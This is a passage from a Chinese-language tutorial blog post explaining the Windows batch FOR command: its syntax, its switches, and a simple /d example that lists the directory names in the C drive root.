分类:2010-06-11 13:0416793人阅读(0) 批处理for命令详解 FOR这条命令基本上都被用来处理文本,但还有其他一些好用的功能! 看看他的基本格式(这里我引用的是批处理中的格式,直接在命令行只需要一个%号) FOR 参数%%变量名IN (相关文件或命令) DO 执行的命令 参数:FOR有4个参数/d /l /r /f 他们的作用我在下面用例子解释 %%变量名:这个变量名可以是小写a-z或者大写A-Z,他们区分大小写,FOR会把每个读取到的值给他; IN:命令的格式,照写就是了; (相关文件或命令) :FOR要把什么东西读取然后赋值给变量,看下面的例子 do:命令的格式,照写就是了! 执行的命令:对每个变量的值要执行什么操作就写在这. 可以在CMD输入for /看系统提供的帮助!对照一下 FOR %%variable IN (set) DO command [command-parameters] %%variable 指定一个单一字母可替换的参数。 (set) 指定一个或一组文件。可以使用通配符。 command 指定对每个文件执行的命令。 command-parameters 为特定命令指定参数或命令行开关。 现在开始讲每个参数的意思 /d 仅为目录 如果Set (也就是我上面写的"相关文件或命令") 包含通配符(* 和),将对与Set 相匹配的每个目 录(而不是指定目录中的文件组)执行指定的Command。 系统帮助的格式:FOR /D %%variable IN (set) DO command 他主要用于目录搜索,不会搜索文件,看这样的例子 @echo off for /d %%i in (*) do @echo %%i pause 把他保存放在C盘根目录执行,就会把C盘目录下的全部目录名字打印出来,而文件名字一个也不显示!